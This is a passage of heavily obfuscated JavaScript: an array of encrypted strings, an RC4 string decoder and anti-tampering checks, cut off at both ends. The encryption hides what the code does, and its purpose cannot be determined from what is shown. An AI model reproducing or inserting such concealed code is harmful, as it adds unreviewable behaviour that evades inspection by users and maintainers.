\x4b\x74\x77\x70\x58\x43\x67\x38\x4f\x76\x55\x67\x3d\x3d','\x77\x71\x4d\x4d\x77\x34\x6c\x6b\x77\x72\x76\x43\x68\x73\x4b\x4d\x77\x34\x51\x4a\x77\x70\x38\x47\x77\x34\x30\x3d','\x4e\x4d\x4f\x32\x65\x38\x4f\x55\x41\x38\x4b\x36\x44\x6c\x4d\x78\x77\x71\x50\x44\x71\x4d\x4f\x62\x77\x6f\x42\x6a\x77\x72\x30\x44\x46\x57\x7a\x43\x6c\x73\x4f\x6a\x47\x77\x6b\x6b\x77\x37\x50\x44\x73\x69\x6b\x67\x4b\x63\x4f\x36','\x59\x73\x4b\x73\x77\x6f\x4d\x47\x77\x35\x77\x3d','\x77\x6f\x59\x73\x77\x36\x42\x46\x77\x71\x72\x43\x73\x63\x4b\x6a\x77\x36\x49\x32','\x77\x34\x31\x41\x4b\x32\x31\x71\x50\x51\x62\x44\x6d\x51\x56\x61\x63\x53\x6a\x44\x6f\x38\x4b\x4c\x50\x38\x4b\x6d\x77\x36\x46\x61\x66\x68\x48\x43\x70\x6c\x76\x44\x70\x6e\x72\x44\x6a\x4d\x4b\x2f\x57\x41\x3d\x3d','\x77\x34\x48\x44\x76\x44\x35\x6c\x4b\x51\x3d\x3d','\x4a\x47\x7a\x43\x6a\x51\x45\x47\x77\x6f\x48\x43\x69\x77\x3d\x3d','\x4f\x47\x58\x43\x6c\x67\x45\x62\x77\x6f\x63\x3d','\x77\x34\x44\x44\x74\x44\x78\x30\x49\x31\x4e\x46\x77\x36\x48\x44\x68\x7a\x72\x44\x67\x4d\x4b\x59\x66\x55\x6a\x43\x71\x6d\x2f\x44\x6d\x51\x3d\x3d','\x50\x63\x4f\x37\x59\x73\x4f\x66\x42\x63\x4b\x33\x4c\x6c\x51\x71\x77\x37\x34\x3d','\x77\x70\x76\x43\x6b\x4d\x4b\x4c\x61\x30\x4d\x6d\x56\x63\x4f\x37\x77\x34\x70\x73\x46\x38\x4b\x37\x4f\x4d\x4f\x74\x77\x70\x35\x30\x65\x73\x4b\x45\x77\x72\x45\x43\x77\x72\x52\x4f\x61\x55\x52\x41\x57\x4d\x4b\x74\x49\x54\x6a\x43\x6c\x48\x62\x43\x69\x44\x67\x4e\x77\x35\x63\x7a\x42\x4d\x4f\x71\x49\x51\x3d\x3d','\x47\x63\x4b\x49\x64\x32\x52\x73','\x50\x48\x33\x43\x67\x6b\x50\x43\x75\x42\x33\x43\x76\x38\x4b\x79\x61\x4d\x4f\x73\x77\x71\x48\x44\x69\x73\x4f\x45','\x42\x56\x59\x4c\x77\x70\x62\x44\x76\x6d\x67\x3d','\x77\x70\x68\x42\x4a\x73\x4b\x36\x49\x51\x3d\x3d','\x77\x34\x78\x74\x77\x72\x52\x59\x57\x63\x4b\x55\x77\x6f\x62\x43\x67\x56\x62\x44\x74\x73\x4b\x34\x77\x72\x50\x43\x75\x4d\x4b\x76\x77\x72\x45\x32\x57\x63\x4b\x4f\x77\x71\x78\x67\x4c\x38\x4b\x59\x77\x34\x50\x43\x70\x33\x62\x43\x72\x4d\x4f\x6f\x77\x36\x4c\x44\x75\x58\x42\x74\x66\x4d\x4f\x30\x53\x63\x4f\x4a\x77\x71\x31\x5a\x77\x72\x72\x44\x6c\x67\x3d\x3d','\x77\x70\x72\x43\x75\x79\x72\x44\x6f\x31\x77\x38\x65\x77\x44\x43\x72\x6c\x42\x39\x77\x71\x54\x44\x69\x77\x3d\x3d','\x59\x56\x7a\x44\x68\x68\x4a\x66\x77\x71\x73\x3d','\x43\x55\x55\x63\x77\x70\x48\x44\x76\x58\x72\x43\x67\x6a\x50\x44\x6d\x38\x4b\x5a\x77\x35\x37\x44\x73\x63\x4b\x6a\x77\x6f\x66\x44\x76\x4d\x4b\x38\x4d\x44\x74\x71\x77\x70\x73\x36\x52\x54\x50\x43\x6f\x45\x72\x44\x72\x52\x31\x32\x48\x63\x4b\x5a\x53\x30\x49\x76\x77\x6f\x30\x64\x58\x68\x48\x44\x6c\x52\x49\x3d','\x77\x34\x50\x44\x67\x73\x4b\x52\x42\x73\x4b\x47','\x77\x36\x74\x51\x77\x36\x6b\x65\x77\x35\x39\x79\x46\x38\x4b\x51\x58\x4d\x4b\x38\x77\x72\x34\x70\x77\x35\x45\x3d','\x4b\x73\x4b\x6c\x52\x58\x49\x64\x55\x67\x3d\x3d','\x77\x70\x73\x69\x77\x34\x62\x43\x69\x45\x41\x3d','\x4c\x4d\x4f\x72\x41\x38\x4b\x6b\x77\x37\x6b\x59\x63\x73\x4f\x50\x77\x34\x72\x44\x6b\x42\x6a\x43\x75\x54\x33\x44\x68\x58\x38\x7a\x58\x30\x77\x70\x77\x6f\x67\x59\x77\x36\x33\x43\x70\x43\x55\x71\x77\x72\x42\x75\x61\x56\x66\x44\x71\x57\x6a\x44\x73\x54\x58\x44\x6d\x6d\x6b\x31\x63\x42\x66\x44\x68\x32\x45\x4e\x66\x45\x39\x4e\x55\x51\x38\x3d','\x77\x6f\x70\x66\x4d\x73\x4b\x7a\x4c\x4d\x4b\x5a\x77\x37\x38\x3d','\x77\x36\x39\x6c\x77\x71\x46\x44\x55\x63\x4b\x47\x77\x70\x33\x43\x69\x46\x44\x44\x75\x4d\x4b\x49\x77\x71\x54\x43\x75\x73\x4b\x34\x77\x35\x41\x42\x65\x4d\x4b\x6d\x77\x37\x68\x30\x49\x73\x4b\x5a\x77\x34\x58\x44\x6f\x48\x6f\x3d','\x77\x37\x50\x44\x6a\x6a\x38\x44\x77\x70\x58\x43\x72\x42\x4d\x71\x77\x70\x6a\x44\x6b\x4d\x4f\x31\x77\x70\x48\x43\x6a\x73\x4f\x58\x77\x70\x73\x3d','\x43\x73\x4b\x52\x63\x6d\x4a\x39\x77\x36\x55\x3d','\x77\x37\x78\x52\x77\x36\x30\x61\x77\x37\x73\x3d','\x65\x73\x4b\x73\x77\x70\x6b\x61\x77\x35\x35\x5a\x61\x73\x4f\x38\x42\x63\x4b\x76\x77\x36\x68\x32\x77\x35\x50\x43\x6a\x73\x4b\x73\x77\x71\x58\x44\x67\x73\x4f\x59\x66\x4d\x4b\x4d\x77\x36\x45\x43\x77\x36\x58\x44\x68\x45\x6a\x44\x75\x77\x50\x44\x74\x38\x4f\x70\x77\x34\x67\x3d','\x52\x52\x6a\x44\x75\x77\x39\x69','\x77\x6f\x31\x41\x42\x63\x4f\x63\x5a\x4d\x4b\x79\x47\x73\x4f\x4a\x77\x6f\x37\x44\x76\x43\x62\x44\x73\x73\x4b\x4e','\x77\x70\x64\x63\x4a\x63\x4b\x39\x4b\x63\x4b\x53','\x57\x68\x62\x44\x72\x6e\x37\x44\x76\x6a\x6f\x46\x57\x44\x52\x73\x77\x6f\x37\x43\x76\x30\x52\x78\x4c\x6d\x37\x43\x72\x48\x48\x44\x68\x7a\x2f\x44\x76\x69\x70\x6c\x50\x73\x4f\x37\x61\x57\x78\x7a\x4d\x4d\x4b\x69\x4b\x31\x59\x3d','\x45\x55\x55\x47\x77\x6f\x33\x44\x76\x77\x3d\x3d','\x77\x36\x6a\x44\x6e\x43\x77\x59\x77\x72\x50\x43\x71\x67\x49\x72\x77\x70\x37\x43\x75\x73\x4f\x32\x77\x70\x66\x43\x6a\x67\x3d\x3d','\x77\x34\x49\x65\x64\x6d\x5a\x37\x77\x71\x62\x43\x70\x4d\x4f\x32','\x77\x37\x37\x44\x74\x73\x4b\x74\x48\x4d\x4f\x62\x77\x34\x45\x41\x62\x73\x4b\x42\x4f\x32\x6a\x43\x67\x73\x4b\x38\x77\x72\x6e\x44\x74\x41\x73\x2b\x77\x72\x64\x47\x77\x37\x50\x43\x72\x33\x6b\x56\x43\x63\x4b\x32\x46\x63\x4b\x4e\x77\x34\x6f\x62\x48\x30\x30\x55\x42\x4d\x4b\x46\x4c\x38\x4b\x69\x77\x35\x62\x43\x75\x38\x4b\x72\x77\x36\x58\x44\x6c\x57\x35\x36','\x62\x30\x48\x44\x67\x41\x3d\x3d','\x77\x6f\x51\x4d\x77\x37\x67\x3d','\x42\x52\x49\x78\x77\x36\x73\x3d','\x77\x35\x50\x43\x6e\x6e\x37\x43\x72\x67\x3d\x3d','\x44\x6e\x4d\x36','\x4e\x38\x4b\x4c\x48\x33\x58\x43\x76\x48\x59\x3d','\x4a\x48\x58\x43\x69\x77\x34\x3d','\x63\x73\x4f\x67\x77\x34\x4c\x43\x68\x4d\x4f\x63\x77\x34\x52\x5a\x53\x6d\x38\x72\x44\x63\x4f\x59\x77\x6f\x73\x51\x4b\x69\x64\x51\x77\x71\x73\x31\x77\x37\x44\x44\x72\x6a\x4a\x73\x77\x34\x33\x44\x6b\x46\x4c\x44\x75\x38\x4b\x34\x4f\x63\x4f\x6b\x77\x71\x76\x44\x71\x73\x4f\x42\x77\x37\x56\x38\x77\x71\x64\x75\x50\x38\x4b\x44\x77\x70\x6b\x3d','\x77\x35\x2f\x44\x6a\x63\x4b\x4f','\x48\x38\x4b\x63\x61\x48\x6b\x3d','\x77\x34\x51\x54\x65\x32\x64\x34','\x77\x37\x42\x49\x77\x6f\x77\x3d','\x77\x37\x35\x58\x77\x70\x49\x3d','\x50\x58\x59\x45','\x50\x63\x4b\x44\x77\x36\x34\x3d','\x77\x6f\x7a\x43\x76\x67\x67\x3d','\x4d\x63\x4b\x42\x47\x48\x77\x3d','\x77\x35\x45\x41\x63\x6e\x4e\x70\x77\x71\x7a\x43\x6b\x38\x4f\x33\x77\x37\x68\x58\x77\x34\x78\x49\x77\x37\x55\x3d','\x77\x71\x52\x73\x77\x72\x4d\x3d','\x46\x46\x59\x4a','\x77\x34\x35\x45\x52\x67\x3d\x3d','\x5a\x6c\x48\x43\x72\x6c\x2f\x43\x6d\x68\x76\x43\x71\x73\x4b\x76\x61\x63\x4f\x45\x77\x71\x48\x44\x6f\x63\x4f\x33\x65\x4d\x4f\x53\x47\x38\x4b\x31\x77\x37\x56\x75\x42\x6b\x50\x43\x76\x63\x4f\x56\x53\x38\x4f\x4b\x77\x35\x72\x43\x70\x38\x4f\x4a\x77\x70\x54\x43\x6f\x58\x33\x43\x73\x73\x4f\x73\x77\x71\x45\x3d','\x77\x70\x64\x71\x53\x38\x4b\x53','\x77\x6f\x66\x43\x6b\x4d\x4b\x54\x5a\x6b\x73\x71','\x42\x47\x68\x4f\x61\x78\x67\x4a','\x4c\x73\x4f\x58\x77\x70\x6f\x3d','\x50\x6d\x2f\x43\x6b\x51\x67\x3d','\x45\x57\x76\x44\x6b\x4d\x4f\x38\x42\x46\x4c\x44\x69\x4d\x4f\x4b\x41\x58\x64\x30\x77\x70\x48\x44\x6e\x4d\x4b\x77\x56\x38\x4b\x78\x77\x6f\x30\x44\x46\x33\x70\x50\x52\x4d\x4f\x4f\x77\x34\x39\x33\x77\x6f\x30\x42\x77\x35\x37\x43\x6f\x4d\x4b\x72\x46\x79\x58\x43\x72\x47\x41\x66\x77\x70\x38\x65\x77\x37\x6c\x2f\x77\x71\x44\x43\x69\x46\x54\x43\x74\x47\x37\x43\x6a\x6b\x2f\x44\x67\x73\x4f\x75\x48\x38\x4b\x55\x77\x6f\x70\x4b\x4d\x43\x76\x44\x6a\x38\x4f\x53\x57\x78\x7a\x44\x6e\x63\x4b\x49\x44\x38\x4b\x53\x77\x72\x72\x43\x6c\x63\x4f\x51','\x77\x72\x4d\x32\x77\x36\x45\x3d','\x77\x36\x59\x68\x59\x51\x3d\x3d','\x4f\x38\x4b\x36\x62\x51\x3d\x3d','\x4f\x73\x4b\x35\x77\x6f\x41\x67\x77\x34\x31\x4b\x64\x38\x4f\x39\x45\x4d\x4b\x70\x77\x72\x51\x3d','\x77\x35\x4a\x6b\x77\x70\x41\x59\x77\x36\x38\x3d','\x77\x6f\x78\x63\x4d\x38\x4f\x61\x56\x38\x4b\x38\x45\x63\x4f\x41','\x4e\x4d\x4f\x6e\x77\x71\x38\x3d','\x77\x35\x30\x7a\x77\x37\x73\x3d','\x63\x38\x4f\x48\x77\x36\x73\x3d','\x77\x34\x70\x48\x50\x77\x3d\x3d','\x77\x70\x45\x30\x77\x34\x67\x3d','\x77\x34\x58\x44\x74\x67\x6c\x2f\x77\x70\x72\x44\x67\x38\x4f\x76\x50\x53\x73\x2f\x77\x34\x54\x44\x6a\x73\x4f\x6c','\x49\x63\x4b\x36\x51\x77\x3d\x3d','\x77\x71\x30\x44\x77\x35\x45\x3d','\x53\x48\x73\x6a\x77\x70\x62\x44\x75\x58\x72\x43\x68\x69\x2f\x44\x6e\x4d\x4f\x62\x77\x34\x72\x44\x6e\x63\x4b\x55\x77\x70\x44\x44\x6a\x73\x4b\x30\x49\x43\x64\x39\x77\x72\x70\x6b\x59\x67\x48\x44\x6a\x33\x7a\x44\x68\x69\x6c\x61\x4f\x4d\x4f\x58\x65\x67\x4d\x58\x77\x70\x6b\x3d','\x4b\x73\x4b\x6a\x53\x33\x30\x3d','\x77\x71\x58\x44\x67\x51\x34\x47\x77\x71\x35\x58\x77\x6f\x38\x3d','\x77\x34\x68\x4d\x5a\x41\x3d\x3d','\x77\x6f\x4c\x43\x6d\x4d\x4b\x54\x5a\x6b\x73\x77','\x4c\x57\x48\x43\x68\x45\x54\x43\x6c\x42\x2f\x43\x74\x4d\x4b\x6f','\x77\x35\x48\x44\x6e\x51\x51\x3d','\x77\x34\x64\x71\x77\x70\x49\x65\x77\x36\x58\x44\x67\x63\x4b\x31','\x4a\x63\x4b\x4d\x77\x37\x72\x44\x70\x73\x4f\x43\x77\x6f\x54\x43\x67\x38\x4f\x6a\x77\x70\x49\x3d','\x77\x34\x46\x6a\x77\x71\x78\x43\x55\x63\x4b\x5a\x77\x70\x63\x3d','\x46\x38\x4b\x55\x52\x51\x3d\x3d','\x77\x71\x44\x44\x71\x38\x4f\x71\x43\x63\x4b\x4a\x77\x35\x78\x46\x4e\x4d\x4b\x50','\x63\x63\x4b\x6a\x77\x6f\x77\x63\x77\x35\x31\x64\x53\x38\x4f\x42\x50\x73\x4f\x43\x77\x37\x4a\x6f\x77\x34\x62\x43\x6b\x38\x4b\x44\x77\x71\x66\x44\x69\x63\x4f\x43','\x77\x34\x64\x63\x77\x70\x5a\x4c','\x77\x71\x70\x6b\x77\x71\x44\x43\x6e\x73\x4f\x55\x57\x4d\x4b\x34','\x77\x72\x77\x6c\x77\x6f\x4c\x43\x76\x46\x55\x64\x63\x67\x4a\x77\x55\x52\x58\x43\x6e\x63\x4b\x31\x77\x72\x7a\x44\x74\x41\x3d\x3d','\x77\x72\x76\x44\x6c\x42\x45\x63\x77\x72\x73\x3d','\x44\x4d\x4b\x42\x65\x6d\x4e\x4b\x77\x37\x6e\x43\x71\x69\x6a\x44\x68\x6e\x34\x3d','\x77\x71\x48\x44\x6e\x38\x4f\x4b','\x77\x35\x62\x44\x69\x38\x4b\x63\x41\x63\x4b\x69\x77\x71\x67\x3d','\x43\x73\x4f\x47\x4c\x51\x3d\x3d','\x77\x36\x64\x4b\x59\x63\x4f\x50\x61\x67\x41\x3d','\x77\x6f\x2f\x44\x76\x56\x30\x3d','\x77\x70\x39\x77\x42\x41\x3d\x3d','\x43\x32\x56\x42\x66\x69\x38\x4f\x77\x70\x4c\x43\x76\x68\x70\x54','\x77\x72\x37\x44\x6a\x4d\x4f\x39','\x4f\x4d\x4b\x47\x45\x47\x44\x43\x69\x57\x6f\x3d','\x77\x72\x45\x63\x77\x37\x38\x3d','\x64\x38\x4b\x6c\x77\x6f\x34\x42\x77\x37\x68\x4d','\x4f\x46\x6a\x43\x74\x41\x3d\x3d','\x77\x36\x76\x43\x67\x30\x55\x3d','\x48\x73\x4b\x34\x59\x51\x3d\x3d','\x77\x71\x70\x73\x61\x77\x3d\x3d','\x4e\x32\x6a\x43\x6d\x52\x51\x73\x77\x6f\x44\x43\x6e\x4d\x4f\x76\x57\x42\x49\x3d','\x77\x35\x55\x31\x64\x41\x64\x6a\x63\x51\x3d\x3d','\x77\x70\x2f\x43\x72\x78\x73\x3d','\x77\x34\x42\x4a\x50\x48\x5a\x4d\x4b\x41\x3d\x3d','\x64\x6d\x4e\x53','\x77\x34\x73\x53\x77\x34\x67\x3d','\x77\x35\x44\x44\x6f\x4d\x4b\x2b','\x77\x36\x52\x43\x4e\x41\x3d\x3d','\x4e\x32\x6a\x43\x6d\x52\x51\x75\x77\x70\x73\x3d','\x77\x6f\x35\x31\x4b\x67\x3d\x3d','\x4c\x30\x44\x43\x6b\x77\x3d\x3d','\x64\x42\x72\x44\x76\x67\x3d\x3d','\x4d\x6e\x66\x43\x6e\x67\x3d\x3d','\x59\x45\x62\x44\x68\x67\x35\x36\x77\x71\x77\x3d','\x77\x37\x68\x55\x77\x36\x6f\x3d'];(function(_0x403a98,_0xf92e94){var _0x46130d=function(_0x4f5bec){while(--_0x4f5bec){_0x403a98['\x70\x75\x73\x68'](_0x403a98['\x73\x68\x69\x66\x74']());}};var _0x3be67c=function(){var _0x147bab={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37d15f,_0x5d81e7,_0x4ea4a3,_0xd9238b){_0xd9238b=_0xd9238b||{};var _0x35a90f=_0x5d81e7+'\x3d'+_0x4ea4a3;var _0x45c6b9=0x0;for(var _0x45c6b9=0x0,_0x402604=_0x37d15f['\x6c\x65\x6e\x67\x74\x68'];_0x45c6b9<_0x402604;_0x45c6b9++){var _0xee80ef=_0x37d15f[_0x45c6b9];_0x35a90f+='\x3b\x20'+_0xee80ef;var _0x187fe0=_0x37d15f[_0xee80ef];_0x37d15f['\x70\x75\x73\x68'](_0x187fe0);_0x402604=_0x37d15f['\x6c\x65\x6e\x67\x74\x68'];if(_0x187fe0!==!![]){_0x35a90f+='\x3d'+_0x187fe0;}}_0xd9238b['\x63\x6f\x6f\x6b\x69\x65']=_0x35a90f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x34a9ed,_0x2a6e4b){_0x34a9ed=_0x34a9ed||function(_0xb994f2){return _0xb994f2;};var _0x1ad183=_0x34a9ed(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2a6e4b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x33f63f=function(_0x2e5135,_0x424d7e){_0x2e5135(++_0x424d7e);};_0x33f63f(_0x46130d,_0xf92e94);return _0x1ad183?decodeURIComponent(_0x1ad183[0x1]):undefined;}};var _0x479b99=function(){var _0x26389f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x26389f['\x74\x65\x73\x74'](_0x147bab['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x147bab['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x479b99;var _0x5169c0='';var _0x361e4b=_0x147bab['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x361e4b){_0x147bab['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x361e4b){_0x5169c0=_0x147bab['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x147bab['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3be67c();}(_0x1bb6,0x1bc));var _0x61bb=function(_0x403a98,_0xf92e94){_0x403a98=_0x403a98-0x0;var _0x46130d=_0x1bb6[_0x403a98];if(_0x61bb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xcae8a6=function(){return this;};var _0x3be67c=_0xcae8a6();var _0x147bab='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3be67c['\x61\x74\x6f\x62']||(_0x3be67c['\x61\x74\x6f\x62']=function(_0x37d15f){var _0x5d81e7=String(_0x37d15f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4ea4a3=0x0,_0xd9238b,_0x35a90f,_0x5df8a6=0x0,_0x45c6b9='';_0x35a90f=_0x5d81e7['\x63\x68\x61\x72\x41\x74'](_0x5df8a6++);~_0x35a90f&&(_0xd9238b=_0x4ea4a3%0x4?_0xd9238b*0x40+_0x35a90f:_0x35a90f,_0x4ea4a3++%0x4)?_0x45c6b9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xd9238b>>(-0x2*_0x4ea4a3&0x6)):0x0){_0x35a90f=_0x147bab['\x69\x6e\x64\x65\x78\x4f\x66'](_0x35a90f);}return _0x45c6b9;});}());var _0x402604=function(_0xee80ef,_0x187fe0){var _0x34a9ed=[],_0x2a6e4b=0x0,_0xb994f2,_0x1ad183='',_0x33f63f='';_0xee80ef=atob(_0xee80ef);for(var _0x2e5135=0x0,_0x424d7e=_0xee80ef['\x6c\x65\x6e\x67\x74\x68'];_0x2e5135<_0x424d7e;_0x2e5135++){_0x33f63f+='\x25'+('\x30\x30'+_0xee80ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e5135)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xee80ef=decodeURIComponent(_0x33f63f);for(var _0x479b99=0x0;_0x479b99<0x100;_0x479b99++){_0x34a9ed[_0x479b99]=_0x479b99;}for(_0x479b99=0x0;_0x479b99<0x100;_0x479b99++){_0x2a6e4b=(_0x2a6e4b+_0x34a9ed[_0x479b99]+_0x187fe0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x479b99%_0x187fe0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb994f2=_0x34a9ed[_0x479b99];_0x34a9ed[_0x479b99]=_0x34a9ed[_0x2a6e4b];_0x34a9ed[_0x2a6e4b]=_0xb994f2;}_0x479b99=0x0;_0x2a6e4b=0x0;for(var _0x26389f=0x0;_0x26389f<_0xee80ef['\x6c\x65\x6e\x67\x74\x68'];_0x26389f++){_0x479b99=(_0x479b99+0x1)%0x100;_0x2a6e4b=(_0x2a6e4b+_0x34a9ed[_0x479b99])%0x100;_0xb994f2=_0x34a9ed[_0x479b99];_0x34a9ed[_0x479b99]=_0x34a9ed[_0x2a6e4b];_0x34a9ed[_0x2a6e4b]=_0xb994f2;_0x1ad183+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xee80ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x26389f)^_0x34a9ed[(_0x34a9ed[_0x479b99]+_0x34a9ed[_0x2a6e4b])%0x100]);}return _0x1ad183;};_0x61bb['\x72\x63\x34']=_0x402604;_0x61bb['\x64\x61\x74\x61']={};_0x61bb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5169c0=_0x61bb['\x64\x61\x74\x61'][_0x403a98];if(_0x5169c0===undefined){if(_0x61bb['\x6f\x6e\x63\x65']===undefined){var _0x361e4b=function(_0x253d05){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x253d05;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x361e4b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5ee51a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5ee51a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x361e4b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4dbe08){if(!Boolean(~_0x4dbe08)){return _0x4dbe08;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x361e4b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x319124){for(var _0x3a7753=0x0,_0x530d02=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3a7753<_0x530d02;_0x3a7753++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x530d02=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x319124(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x361e4b(_0x61bb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x61bb['\x6f\x6e\x63\x65']=!![];}_0x46130d=_0x61bb['\x72\x63\x34'](_0x46130d,_0xf92e94);_0x61bb['\x64\x61\x74\x61'][_0x403a98]=_0x46130d;}else{_0x46130d=_0x5169c0;}return _0x46130d;};(function(){var _0xef9491=function(){var _0x403a98=!![];return function(_0xf92e94,_0x46130d){var _0x4f5bec=_0x403a98?function(){if(_0x46130d){var _0x4806a3=_0x46130d['\x61\x70\x70\x6c\x79'](_0xf92e94,arguments);_0x46130d=null;return _0x4806a3;}}:function(){};_0x403a98=![];return _0x4f5bec;};}();var _0x2555b2={'\x47\x53\x54':function _0x18729d(_0x532686,_0x30edf6){return _0x532686%_0x30edf6;},'\x69\x57\x50':function _0x47b873(_0x57848b,_0x5f1c21){return _0x57848b<_0x5f1c21;},'\x6f\x6e\x53':function _0x512421(_0x13bb03){return _0x13bb03();},'\x66\x4a\x42':function _0x1eaaf6(_0x450dfb,_0xdc47eb){return _0x450dfb%_0xdc47eb;},'\x56\x69\x44':function _0x26a4a2(_0x212831,_0x5b0d0e){return _0x212831==_0x5b0d0e;},'\x47\x70\x58':function _0x6b1d37(_0x3af1b9,_0x106b3c){return _0x3af1b9/_0x106b3c;},'\x69\x66\x62':function _0x47d850(_0x2af769,_0x3fdeae){return _0x2af769|_0x3fdeae;},'\x4b\x57\x6d':function _0x550fa0(_0x4de9cd,_0x3feef9){return _0x4de9cd!==_0x3feef9;},'\x4a\x66\x46':function _0x4f1ccb(_0x335c77,_0x168fde){return _0x335c77+_0x168fde;},'\x77\x69\x6e':function _0x40a511(_0x4daa70,_0xd6592a){return _0x4daa70===_0xd6592a;},'\x63\x76\x47':function _0x2aa886(_0xc6b167,_0x508eee){return _0xc6b167%_0x508eee;},'\x4f\x56\x58':function _0x3bd111(_0x938eed,_0x4fc6b1){return _0x938eed(_0x4fc6b1);},'\x65\x6f\x55':function _0x31579c(_0x44ddad,_0x273a76){return _0x44ddad>_0x273a76;},'\x79\x71\x79':function _0x537255(_0x1abd4,_0x246f0d){return _0x1abd4-_0x246f0d;},'\x4c\x45\x6e':function _0x5021ec(_0x47a8cd){return _0x47a8cd();},'\x50\x54\x79':function _0xb341fb(_0x2ca239,_0x816b1f){return _0x2ca239==_0x816b1f;},'\x4d\x66\x65':function _0x181e59(_0x52d45e,_0x388279){return _0x52d45e(_0x388279);},'\x4a\x64\x4c':function _0x4fcc01(_0x7a473a,_0x3a2dab){return _0x7a473a%_0x3a2dab;},'\x54\x6a\x49':function _0x5e8882(_0x1f16ad,_0x32fd60){return _0x1f16ad%_0x32fd60;},'\x65\x6b\x41':function _0x1c2f6a(_0x1525fd,_0x6f4adf){return _0x1525fd/_0x6f4adf;},'\x7a\x71\x45':function _0x4c32a2(_0x1783fe,_0x189f4f){return _0x1783fe/_0x189f4f;},'\x6f\x49\x75':function _0x15be55(_0x1cb960,_0x51192a){return _0x1cb960(_0x51192a);},'\x6a\x6e\x73':function _0x15992e(_0x36987){return _0x36987();},'\x54\x4d\x70':function _0x519c8e(_0x4c55e0,_0x396009){return _0x4c55e0(_0x396009);},'\x5a\x52\x6e':function _0x37d3b1(_0x12c267,_0x9b35ac){return _0x12c267(_0x9b35ac);},'\x54\x53\x76':function 